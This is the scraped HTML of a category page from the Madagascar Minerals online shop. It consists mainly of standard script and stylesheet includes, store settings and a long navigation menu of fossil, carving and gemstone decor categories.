

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.madagascarminerals.com/cat_ammonites.cfm
body_size: 36953
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Large Ammonites</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="alternate" type="application/rss+xml" title="Latest Products in Museum Gallery Category" href="http://www.madagascarminerals.com/rss_cat_latest_46.xml" />
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "ACBF4B9995D97203FF6A35DD354D2444"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=96bf4400-ce7d-4db1-93ab-f7c6b89e5363&CFTOKEN=0&jsessionid=BD9ED95FC3A749CE9013CCAE0D4FD3B4";
</script>
<script>
var gdpr = 1;
var storename = "Madagascar Minerals";
var cid = "0";
var cname = "";
var cprice_level = "0";
var showzerotax = 0;
var rightdate = "15-1-2026";
var dayoftheweek = "5";
var righttime = "5:53:5";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script>
var passcfid = "CFID=96bf4400-ce7d-4db1-93ab-f7c6b89e5363&CFTOKEN=0&jsessionid=BD9ED95FC3A749CE9013CCAE0D4FD3B4";
</script>
<script>
var gdpr = 1;
var storename = "Madagascar Minerals";
var cid = "0";
var cname = "";
var cprice_level = "0";
var showzerotax = 0;
var rightdate = "15-1-2026";
var dayoftheweek = "5";
var righttime = "5:53:5";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<!-- cart -->
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="//cdn10.instantestore.com/js/fixheight2.js"></script>
<script src="images_2/furniturestore13/js/main.js"> </script>
<script src="images_2/furniturestore13/js/jquery.navgoco.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<script src="images_2/furniturestore13/js/templatejs.js"></script>
<!-- cart -->
<link rel="stylesheet" href="images_2/furniturestore13/css/animations.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:700|Roboto" rel="stylesheet">
<link rel="stylesheet" href="images_2/furniturestore13/css/flexslider.css" type="text/css" media="screen" />
<link href="images_2/furniturestore13/site.css?datetime=2026-01-13 20:42:16" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="2">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<div>
<div data-iessection="templatetop"><!-- The MiniCart Goes in here --><div id="cd-shadow-layer"></div><div id="cd-cart"><h2>Your cart</h2><div class="close-cart"><span class="glyphicon glyphicon-remove"></span></div><div data-ieswidget="8960">
<ul class="cd-cart-items">
</ul>
<!-- cd-cart-items -->
<div class="cd-cart-total">
<p>
Total 
<span>
$0.00 
<span id="simpleCart_quantity">
(0)
</span>
</span>
</p>
</div>
<!-- cd-cart-total -->
<a class="viewcart-btn iesbackgroundcolor2" onclick="location.href='show_cart.cfm';">view cart</a>
<a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a>
</div>
</div><!-- cd-cart --><div class="banner-top iesbackgroundcolor1"><div class="container"><nav class="navbar navbar-default" role="navigation"><div class="navbar-header"><button type="button" class="navbar-toggle" id="nav-expander"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div id="logo" class="logo" data-ieswidget="8959"><a href="https://www.madagascarminerals.com"><img src="images_2/furniturestore13/images/logo.png" border="0" alt="Madagascar Minerals"/></a></div></div><!--/.navbar-header--><div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"><ul class="nav navbar-nav" data-iestype="linkslist" style="opacity: 1;"><li id="MegaMenu" class="dropdown listIgnore" style="display: list-item;"><a class="dropdown-toggle" href="#">Shop <b class="caret"></b></a><ul id="mega" class="multi-column"><ul class="nav-column"></ul><ul class="nav-column"><li id="cat-3" data-ieswidget="8961">
<a href="cat-ammonite-fossils-madagascar.cfm"> >Ammonite Fossils </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-3-100">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ammonite-jewelry-items.cfm'">
Ammonite Jewelry Items
</h6>
</ul>
</div>
<div id="cat-3-99">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ammonite-fossils-cut-and-polished-pairs.cfm'">
Ammonites, Cut and Polished Pairs
</h6>
</ul>
</div>
<div id="cat-3-10">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-natural-whole-ammonites-fossils.cfm'">
Natural Whole Ammonites
</h6>
</ul>
</div>
<div id="cat-3-98">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-whole-polished-ammonites-fossils.cfm'">
Whole Polished Ammonites
</h6>
</ul>
</div>
<div id="cat-3-111">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large.cfm'">
Large Museum-Quality Ammonite Pairs
</h6>
</ul>
</div>
</ul>
</li><li id="cat-15" data-ieswidget="8961">
<a href="cat-animal-carvings.cfm"> >Animal Carvings </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-15-125">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-dolphin-carvings.cfm'">
Dolphin Carvings
</h6>
</ul>
</div>
<div id="cat-15-126">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_frog.cfm'">
Frog Carvings
</h6>
</ul>
</div>
<div id="cat-15-186">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_bear.cfm'">
Large Bear Carvings
</h6>
</ul>
</div>
<div id="cat-15-129">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_toad.cfm'">
Toad Carvings
</h6>
</ul>
</div>
<div id="cat-15-128">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_turtle.cfm'">
Turtle Carvings
</h6>
</ul>
</div>
<div id="cat-15-225">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_animal.cfm'">
Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-15-228">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fish.cfm'">
Fish Carvings
</h6>
</ul>
</div>
<div id="cat-15-230">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_museum_gallery.cfm'">
Large Museum Gallery Animal Carvings
</h6>
</ul>
</div>
</ul>
</li><li id="cat-81" data-ieswidget="8961">
<a href="cat-gemstone-bookends.cfm"> >Bookends </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-81-945">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bookends1.cfm'">
Agate Bookends
</h6>
</ul>
</div>
<div id="cat-81-946">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-bookends.cfm'">
Amethyst Bookends
</h6>
</ul>
</div>
<div id="cat-81-1018">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bookends.cfm'">
Crocodile Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-1035">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-desert-jasper-bookends.cfm'">
Desert Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-947">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jasper-bookends.cfm'">
Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-1036">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bookends.cfm'">
Labradorite Bookends
</h6>
</ul>
</div>
<div id="cat-81-948">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bookends.cfm'">
Petrified Wood Bookends
</h6>
</ul>
</div>
<div id="cat-81-949">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bookends1.cfm'">
Rose Quartz Bookends
</h6>
</ul>
</div>
<div id="cat-81-1034">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-bookends1.cfm'">
Sea Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-950">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_bookends.cfm'">
Septarian Bookends
</h6>
</ul>
</div>
<div id="cat-81-1075">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-bookends.cfm'">
Zebradorite Bookends
</h6>
</ul>
</div>
</ul>
</li><li id="cat-80" data-ieswidget="8961">
<a href="cat-business-card-holders.cfm"> >Business Card Holders </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-39" data-ieswidget="8961">
<a href="cat_carvings.cfm"> >Carvings </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-39-231">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_animal.cfm'">
Animal Carvings
</h6>
</ul>
</div>
<div id="cat-39-213">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_butterfly.cfm'">
Butterfly Carvings
</h6>
</ul>
</div>
<div id="cat-39-206">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-face-carvings.cfm'">
Face Carvings
</h6>
</ul>
</div>
<div id="cat-39-298">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_sculptures1.cfm'">
Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-39-204">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-hand-carvings.cfm'">
Hand Carvings
</h6>
</ul>
</div>
<div id="cat-39-333">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_leaves_carving.cfm'">
Leaf Carvings
</h6>
</ul>
</div>
<div id="cat-39-525">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-alien-faces.cfm'">
Alien Faces
</h6>
</ul>
</div>
<div id="cat-39-205">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-skull-carvings.cfm'">
Skull Carvings
</h6>
</ul>
</div>
</ul>
</li><li id="cat-17" data-ieswidget="8961">
<a href="cat_display.cfm"> >Display Specimens </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-17-184">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_specimens.cfm'">
Petrified Wood Specimens
</h6>
</ul>
</div>
<div id="cat-17-630">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plaques1.cfm'">
Plaques
</h6>
</ul>
</div>
<div id="cat-17-535">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-specimens.cfm'">
Polished On Face Specimens (POF)
</h6>
</ul>
</div>
<div id="cat-17-988">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base.cfm'">
Rough on Base
</h6>
</ul>
</div>
</ul>
</li><li id="cat-42" data-ieswidget="8961">
<a href="cat-gemstone-eggs.cfm"> >Eggs </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-42-149">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_eggs1.cfm'">
Labradorite Eggs
</h6>
</ul>
</div>
<div id="cat-42-151">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_eggs1.cfm'">
Carnelian Eggs
</h6>
</ul>
</div>
<div id="cat-42-157">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_eggs2.cfm'">
Septarian Eggs
</h6>
</ul>
</div>
<div id="cat-42-152">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_eggs.cfm'">
Blue Calcite Eggs
</h6>
</ul>
</div>
<div id="cat-42-802">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-celestite-eggs.cfm'">
Celestite Eggs
</h6>
</ul>
</div>
<div id="cat-42-155">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_eggs1.cfm'">
Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-42-150">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_eggs1.cfm'">
Rose Quartz Eggs
</h6>
</ul>
</div>
</ul>
</li><li id="cat-13" data-ieswidget="8961">
<a href="cat_fetish.cfm"> >Fetish Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-13-227">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_bear1.cfm'">
Fetish Bear
</h6>
</ul>
</div>
<div id="cat-13-226">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_buffalo.cfm'">
Fetish Buffalo
</h6>
</ul>
</div>
</ul>
</li><li id="cat-4" data-ieswidget="8961">
<a href="cat-madagascar-fossils.cfm"> >Fossils </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-4-308">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_cut_and_polished_pairs.cfm'">
Ammonite Cut and Polished Pairs
</h6>
</ul>
</div>
<div id="cat-4-307">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_jewelry_items.cfm'">
Ammonite Jewelry Items
</h6>
</ul>
</div>
<div id="cat-4-633">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-bivalves.cfm'">
Fossil Bivalves
</h6>
</ul>
</div>
<div id="cat-4-632">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sand-dollars.cfm'">
Fossil Sand Dollars
</h6>
</ul>
</div>
<div id="cat-4-309">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_natural_whole_ammonites.cfm'">
Natural Whole Ammonites
</h6>
</ul>
</div>
<div id="cat-4-323">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood.cfm'">
PETRIFIED WOOD
</h6>
</ul>
</div>
<div id="cat-4-310">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_whole_polished_ammonites3.cfm'">
Whole Polished Ammonites
</h6>
</ul>
</div>
</ul>
</li><li id="cat-38" data-ieswidget="8961">
<a href="cat_baroques.cfm"> >Freeform Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-38-340">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gallets.cfm'">
Gallets
</h6>
</ul>
</div>
<div id="cat-38-784">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-freeform-shapes.cfm'">
Desert Jasper Freeform Shapes
</h6>
</ul>
</div>
<div id="cat-38-846">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bolders.cfm'">
Rose Quartz Boulders
</h6>
</ul>
</div>
</ul>
</li><li id="cat-82" data-ieswidget="8961">
<a href="cat-gallets.cfm"> >Gallets </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-41" data-ieswidget="8961">
<a href="cat-gem-decor.cfm"> >Gem Decor® </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-41-143">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_bookends.cfm'">
Gemstone Bookends
</h6>
</ul>
</div>
<div id="cat-41-144">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-coasters.cfm'">
Coasters
</h6>
</ul>
</div>
<div id="cat-41-110">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bowls-and-dishes.cfm'">
Bowls/Dishes
</h6>
</ul>
</div>
<div id="cat-41-895">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bottle-stoppers.cfm'">
Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-41-207">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-candle-holders.cfm'">
Candle Holders
</h6>
</ul>
</div>
<div id="cat-41-321">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plaques.cfm'">
Display Plaques - Self Standing
</h6>
</ul>
</div>
<div id="cat-41-194">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-dome-shapes.cfm'">
Dome Shapes
</h6>
</ul>
</div>
<div id="cat-41-728">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bathtubs.cfm'">
Gemstone Bathtubs
</h6>
</ul>
</div>
<div id="cat-41-1069">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-finials.cfm'">
Gemstone Finials
</h6>
</ul>
</div>
<div id="cat-41-797">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-flames.cfm'">
Gemstone Flames
</h6>
</ul>
</div>
<div id="cat-41-1067">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-keychain.cfm'">
Gemstone Keychains
</h6>
</ul>
</div>
<div id="cat-41-1068">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-magnets.cfm'">
Gemstone Magnets
</h6>
</ul>
</div>
<div id="cat-41-793">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-obelisks.cfm'">
Gemstone Obelisks
</h6>
</ul>
</div>
<div id="cat-41-690">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-sinks.cfm'">
Gemstone Sinks
</h6>
</ul>
</div>
<div id="cat-41-222">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_table.cfm'">
Gemstone Table Tops
</h6>
</ul>
</div>
<div id="cat-41-336">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-boxes1.cfm'">
Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-41-338">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_leaf_carvings.cfm'">
Leaf Carvings
</h6>
</ul>
</div>
<div id="cat-41-303">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-letter-openers.cfm'">
Letter Openers
</h6>
</ul>
</div>
<div id="cat-41-482">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-museum-sculptures.cfm'">
Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-41-637">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plates.cfm'">
Plates
</h6>
</ul>
</div>
</ul>
</li><li id="cat-75" data-ieswidget="8961">
<a href="cat-gem-garden-gem-decor-rough.cfm"> >Gem Gardens® Gem Decor® Rough </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-75-826">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-12-stone-mix--gem-decor-rough.cfm'">
12 Stone Mix -Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-989">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tumbled-rough-gem-decor-rough.cfm'">
Agate Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-827">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled-rough---gem-decor-rough.cfm'">
Amazonite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-828">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-rough---gem-decor-rough.cfm'">
Amethyst Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-829">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-tumbled-rough---gem-decor-rough.cfm'">
Apatite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-996">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-tumbled-rough---gem-decor-rough.cfm'">
Blue Calcite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-830">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-rough---gem-decor-rough.cfm'">
Carnelian Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-831">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tumbled-rough---gem-decor-rough.cfm'">
Chrysocolla Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-835">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysoprase-tumbled-rough---gem-decor-rough.cfm'">
Chrysoprase Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-992">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-rough-gem-decor-rough.cfm'">
Crocodile Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-832">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-tumbled-rough---gem-decor-rough.cfm'">
Crystal Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-833">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tumbled-rough---gem-decor-rough.cfm'">
Desert Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-994">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-epidote-tumbled-rough-gem-decor-rough.cfm'">
Epidote Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-991">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-rough-gem-decor-rough.cfm'">
Fire Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-834">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled-rough---gem-decor-rough.cfm'">
Girasol Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-836">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-tumbled-rough---gem-decor-rough.cfm'">
Green Opal Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-837">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tumbled-rough---gem-decor-rough.cfm'">
Hematite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-838">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-rough---gem-decor-rough.cfm'">
Labradorite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-839">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tumbled-rough---gem-decor-rough.cfm'">
Petrified Wood Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-840">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-tumbled-rough---gem-decor-rough.cfm'">
Red Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-841">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-rough---gem-decor-rough.cfm'">
Rhodonite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-842">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-rough---gem-decor-rough.cfm'">
Rose Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-843">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-rough---gem-decor-rough.cfm'">
Septarian Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-995">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-gem-decor-rough.cfm'">
Smoky Quartz Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-844">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tumbled-rough---gem-decor-rough.cfm'">
Yellow Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-990">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tumbled-rough-gem-decor-rough.cfm'">
Zebradorite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-95" data-ieswidget="8961">
<a href="cat-gem-gardens.cfm"> >Gem Gardens® </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-95-1085">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gem-gardens-fountains.cfm'">
Gem Gardens® Fountains
</h6>
</ul>
</div>
</ul>
</li><li id="cat-76" data-ieswidget="8961">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm"> >Gemstone Bottle Stoppers </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-76-943">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-bottle-stoppers.cfm'">
Polished Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-76-944">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-bottle-stoppers.cfm'">
Rough Bottle Stoppers
</h6>
</ul>
</div>
</ul>
